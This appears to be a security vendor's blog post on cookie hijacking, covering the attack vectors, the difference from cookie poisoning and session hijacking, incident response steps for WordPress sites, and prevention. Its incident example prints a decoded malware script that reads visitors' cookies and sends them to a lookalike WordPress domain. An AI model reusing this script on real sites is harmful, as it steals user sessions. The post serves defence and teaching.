
Cookie hijacking involves unauthorized access to cookies, which are small pieces of data stored on your browser by websites you visit. Cookies often contain sensitive information, including session tokens that authenticate users to a web application. By hijacking these cookies, attackers can impersonate users and gain unauthorized access to private accounts and sensitive data.
Given the potential risks associated with these attacks, it’s important to understand what cookie hijacking is, how it occurs, and the steps you can take to protect yourself and your website against it.
So, let’s dive in!
Contents:
- What is cookie hijacking?
- How attackers hijack cookies
- Example of cookie hijacking
- Why is cookie theft dangerous
- How to quickly respond to cookie hijacking
- Preventing stolen cookies on your site
What is cookie hijacking?
Cookie hijacking, sometimes also referred to as session hijacking or cookie theft, occurs when an attacker gains access to a user’s cookies and, by extension, their authenticated session. This access allows the attacker to impersonate the user on various websites or web applications, potentially leading to unauthorized activities and data breaches.
How attackers hijack cookies
Cookie hijacking can pose a significant threat to both your website and personal security, directly impacting user trust and the integrity of site operations or even affecting your personal life.
Here’s a breakdown of the primary techniques used to hijack cookies and how they can affect your website.
Malware Infection
Malware, particularly trojans and spyware, can be used to hijack cookies by infecting user devices or even server infrastructure.
Man-in-the-browser attack:
This malware modifies browser actions to intercept and transmit cookie data to the attacker. Website administrators should encourage users to use reputable anti-malware tools and keep their browsers updated to fend off such attacks.
Installing add-ons from untrustworthy sources is one of the most common ways that this can be added to a web browser.
Trojans and keyloggers:
Trojans and keyloggers are known to capture keystrokes and other input before it is encrypted by the browser, sending cookie data directly to the attacker. Promoting good security practices, such as avoiding downloads from unknown sources and using comprehensive security software, can help protect users.
Installing software or opening files from untrustworthy sources is the most common infection vector.
Email attachments and phishing:
Cookie hijacking is especially problematic if you are a public figure or a public facing entity, as it may make you the subject of targeted phishing attacks. Let’s go over an example:
Imagine you constantly receive B2B emails from other businesses; it’s quite common for this scenario to include back and forth conversations or file attachments that include contracts or agreements. One day you receive a contact from a partner and the email includes a file to go over the “details” of the partnership, but you open the file to discover it contains no details whatsoever. Instead, it contains malware that gets triggered when you open the file and the malware sends all the cookies your browser had stored from sessions you had logged in on several websites, effectively giving control over your accounts to the attackers.
There are many steps that can be taken to properly mitigate such a scenario, but the two most important ones are to use an up-to-date antivirus solution and do not open attachments from contacts you do not trust and cannot verify the identity of.
Exploitation of vulnerabilities
Web vulnerabilities provide another vector through which attackers can then access cookies. Two common vulnerabilities are cross-site scripting (XSS) and buffer overflows.
Cross-Site Scripting (XSS):
Cross-Site Scripting (XSS) occurs when attackers inject malicious scripts into web pages viewed by other users. For example, if a website allows user input to be displayed unfiltered (like in comments or posts), an attacker can insert a script that steals cookies from anyone viewing the content.
The main methods to prevent XSS are ensuring proper data validation and sanitization on the websites, keeping website software and browsers up-to-date, and making use of the “httponly” cookie flag.
HttpOnly is a flag that can be set on the Set-Cookie HTTP response header to help prevent any client-side script from accessing protected cookies. In such a scenario, even if the visitor ends up in a page or website that has been infected with a XSS, its browser (as long as it’s a modern browser) will not allow the cookie to be read by the malicious script running on the website — effectively mitigating the cookie hijacking.
Buffer overflow:
While significantly less common in web applications, buffer overflows in web server software can lead to arbitrary code execution, potentially giving attackers access to cookie data stored in memory. Ensuring that all server software is up-to-date and regularly audited for vulnerabilities is crucial for preventing such attacks.
Eavesdropping on communications
One of the most direct methods attackers use to hijack cookies is by intercepting data transmitted between a user and a web server. This usually occurs when security protocols are not strictly enforced across all pages of a website.
SSL stripping:
This technique exploits websites that do not enforce HTTPS consistently. An attacker can intercept traffic between the user and the web server, downgrade the connection from HTTPS to HTTP, and capture unencrypted cookies.
For website admins, this underscores the necessity of implementing HTTPS across all pages and not just login or checkout pages. HTTP Strict Transport Security (HSTS) can also be used to enforce SSL on the entire website.
SSL hijacking:
In this scenario, attackers use a forged SSL certificate to intercept secure communications. Without proper SSL certificate validation or if the certificate authority is compromised, users might unknowingly send their cookies to attackers.
Website owners should ensure their SSL certificates are issued by a reputable authority and never visit any kind of sensitive website on a public internet connection (like a cafe wi-fi).
DNS cache poisoning:
Attackers redirect users to malicious websites by corrupting the DNS cache. This method can result in users submitting their cookies to the wrong server.
The most common way this affects a visitor is when visiting a website in an unsecure or public internet connection.
Key Differences: Cookie Hijacking, Cookie Poisoning & Session Hijacking
Cookie Hijacking vs. Cookie Poisoning:
While cookie hijacking focuses on stealing cookies to access session tokens, cookie poisoning involves altering the contents of a cookie before it is sent back to the server. This could involve injecting malicious data into cookies to disrupt operations or manipulate application data.
Cookie Hijacking vs. Session Hijacking:
Cookie hijacking and session hijacking terms are often used interchangeably because they involve similar techniques and goals. However, session hijacking encompasses a broader range of tactics beyond just stealing cookies, such as exploiting other session handling mechanisms like URL rewriting or hidden form fields.
Example of cookie hijacking
During a past incident response investigation, we found a piece of malware pretending to be working with one of WordPress’s core domains. Hackers injected malicious code that used typical eval(function(p,a,c,k,e,d) obfuscation at the bottom of legitimate JavaScript files.
Once decoded, the malicious code looks like this:
function adsadsgg() { var gd = document.cookie.indexOf("_utmzz="); if (gd == -1 && (/Applebot|baiduspider|Bingbot|Googlebot|ia_archiver|msnbot|Naverbot|seznambot|Slurp|teoma|Yandex|Yeti/i.test(navigator.userAgent) == false)) { var rd = Math.floor(Math.random() * 2); if (rd == 0) { var sss = document.createElement('script'); sss.src = "hxxps://code.wordprssapi[.]com/ajax/json.aspx?c=" + escape(document.cookie); document.body.appendChild(sss) } var dd = new Date(); dd.setTime(dd.getTime() + 86400000); window.document.cookie = "_utmzz=ga; expires=" + dd.toGMTString() } } if (typeof(jQuery) != 'undefined') { jQuery(function() { adsadsgg() }) } else { window.onload = function() { adsadsgg() } }
After ensuring the data belongs to a real user, the script gathers the active cookie data and passes it to a malicious website to be used by attackers.
Within the script, you may have noticed the fake domain – code.wordprssapi[.]com – that is where the cookie data is sent.
By purchasing a domain closely resembling a legitimate website platform or service, some webmasters might overlook this in their code and assume it is an official WordPress domain (the domain is no longer actively registered or in use).
Why is cookie theft dangerous?
How dangerous cookie theft is depends on what website those cookies belong to. That being said, cookie theft can have serious consequences beyond the initial breach of security, impacting both the integrity of the website and the trust of its users.
Let’s take a look at why cookie theft can be dangerous for website owners and visitors.
Exposure of sensitive data
Cookies frequently contain confidential information, including login details, personal data, and browsing history. If attackers obtain this information, they can leverage it for identity theft, financial fraud, or targeted phishing attacks.
The exposure of such sensitive data not only jeopardizes user privacy but also places website owners at risk of breaches of compliance with data protection regulations, such as GDPR or HIPAA, potentially leading to hefty fines and sanctions.
Unauthorized access to user accounts
When attackers steal cookies, they gain the ability to access users’ online accounts without needing to bypass login forms. This unauthorized access can be exploited to conduct a range of malicious activities, from stealing sensitive personal and financial information to appropriating intellectual property.
For website owners, this not only leads to compromised user security but can also result in significant legal and reputational risks.
Unauthorized transactions or activities
With access to user accounts, attackers can conduct unauthorized transactions, such as making purchases or transferring funds, using the stolen credentials. Additionally, they can manipulate account settings, post inappropriate or harmful content, or alter critical data.
For businesses, this can result in financial losses, disrupted operations, and damaged customer relationships.
Challenging to detect
One of the most insidious aspects of cookie theft is that it’s quite stealthy. Hackers can pilfer cookies without leaving obvious traces, making it challenging for both users and website administrators to detect the breach. This delay in detection allows attackers more time to exploit the stolen data, increasing the potential damage to both users and the website’s security infrastructure.
How to quickly respond to cookie hijacking incidents
When faced with cookie hijacking, you’ll want to respond as quickly as possible to mitigate the impact and prevent further damage.
Here are steps you can follow to effectively address and recover from an attack:
Step 1: Conduct a malware scan
Start an immediate scan of your website using a reliable security plugin or website scanner to detect any malicious code or scripts that may have been injected into your site.

This will help you pinpoint vulnerabilities or breaches that facilitated the cookie hijacking. Sucuri’s website security platform can perform thorough and comprehensive security scans.
Step 2: Remove website malware
If a scan reveals any malware, remove it as soon as possible to prevent further compromise. You can follow our free how to clean a hacked website guide for step-by-step instructions.

Sucuri clients can have our experienced security analysts quickly respond to concerns by requesting malware removal from the Sucuri dashboard.
Step 3: Reset security keys
WordPress uses browser cookies to keep user sessions active for two weeks. If an attacker has a session cookie, they will retain access to the website even after a password is reset.

To fix this, you can force a logout for all users currently logged into your website by resetting WordPress secret keys. This action invalidates all existing session cookies, cutting off access for anyone using stolen cookies. This is a crucial step to regain control of user sessions.
To generate new secret keys using the Sucuri plugin:
- Log into WordPress as an admin and go to Sucuri Plugin > Settings.
- Click on Post Hack.
- Click Generate New Security Keys.
- This will force all users out of the WordPress dashboard.
Step 4: Reset passwords and logout all users

Advise all users to change their passwords immediately. Additionally, reset all administrative passwords to ensure backend security. This includes WordPress user accounts, FTP/SFTP, SSH, cPanel, and credentials your database.
To reset user passwords using the Sucuri plugin:
- Log into WordPress as an admin and go to Sucuri Plugin > Settings.
- Click on Post-Hack.
- Scroll down to the Reset User Password section.
- Check the box next to the user accounts.
- Click Submit.
- The user’s password will be reset and they will receive an email with a new strong temporary password.
You should also check for and reduce the number of admin accounts for all of your systems. Practice the principle of least privilege and only give people the access they require.
Step 5: Update third-party software, plugins, and themes
Ensure that all your website’s plugins, themes, and core software are updated to their latest versions. Many cookie hijacking attempts exploit vulnerabilities in outdated software. Regular updates close these security gaps, reducing the risk of future attacks.
If you’re not able to quickly update your website software in a reasonable timeframe, then you can leverage a website firewall to help virtually patch known vulnerabilities.
By following these steps, you can effectively neutralize a cookie hijacking attack, safeguarding your website and its users from further harm. Quick and thorough action is key here.
Preventing stolen cookies on your site
To protect your website and user data against cookie theft, adopting a proactive and comprehensive strategy is essential. That means taking a multi-layered approach to your website’s security.
Here are a number of practical measures you can implement to prevent attacks:
Use a web application firewall
Deploying a firewall like Sucuri’s website firewall can help defend against cookie hijacking from cross-site scripting vulnerabilities. A firewall monitors and filters incoming traffic, identifies suspicious patterns or behaviors, and enforces security policies that help prevent unauthorized access and data theft.
Firewalls are able to block malicious requests, especially those exploiting known vulnerabilities, and provide an additional layer of security for your website.
Enforce SSL/TLS encryption
Always use Secure Sockets Layer (SSL) or Transport Layer Security (TLS) to encrypt the data transmitted between the user’s browser and your server. This encryption makes it exceedingly difficult for attackers to intercept or steal data, including cookies.
Ensure your website is accessible only via HTTPS, which secures all communications and helps protect user sessions.

Enable HSTS in the Sucuri Firewall
Enabling HSTS on your web server is a proactive step towards bolstering the overall security of your website.
You can enable HSTS in Sucuri Firewall with just a couple of clicks. This does not require any modification of your server configuration files.
- Log in to your Sucuri Firewall dashboard.
- So to Settings → Security → Additional Headers.
- Check the options “Strict-Transport-Security”.
- If you have subdomains, check “IncludeSubDomains”.
Enforce strong password policies
Every single set of credentials should be unique and strong enough to help prevent brute force attacks. Encourage all users to create strong passwords by implementing password policies.
Require passwords to meet specific complexity standards, such as a minimum length, inclusion of numbers, symbols, and both upper and lower case letters.

Implement Two-Factor Authentication (2FA)
Two-factor authentication adds an extra layer of security by requiring users to provide two forms of identification before accessing their accounts. This method significantly decreases the risk of unauthorized access, even if session cookies are compromised. Encourage or enforce 2FA across your platform, particularly for accounts with elevated privileges.
Keep website software up-to-date
Regularly update your website’s core software, themes, and plugins. By keeping your website up-to-date, you close security gaps that could be leveraged to facilitate cookie hijacking.
Keep in mind that many attacks (not only cookie hijacking) exploit vulnerabilities in outdated software components, so this is a really solid step to securing your website against hackers.
Keep your browsers updated
While keeping browsers updated is generally important for security, modern browsers have largely mitigated the risks of cookie theft through enhancements in security features. However, ensuring that all end-users maintain updated browsers can still play a role in preventing other forms of attacks.
Cookie theft, while often perceived as a threat to individual users, presents significant dangers to website owners as well. By understanding these risks, you can better prepare and respond to potential security breaches, maintaining the integrity and trustworthiness of your site and online presence.
Have questions about website security or need help tackling a malware infection? Our experienced and highly skilled analysts are available 24/7 to lend a hand. Reach out — we love to chat!
如有侵权请联系:admin#unsafe.sh
